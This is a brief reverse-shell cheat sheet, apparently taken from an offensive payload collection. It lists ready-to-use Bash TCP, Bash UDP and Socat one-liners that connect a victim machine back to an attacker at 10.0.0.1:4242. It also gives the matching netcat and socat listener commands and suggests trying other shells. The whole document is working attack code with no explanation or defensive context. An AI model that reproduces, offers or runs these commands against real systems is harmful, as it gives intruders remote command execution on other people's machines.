 Reverse Shell
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener:
nc -u -lvp 4242
Don't forget to check with others shell : sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, bash
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242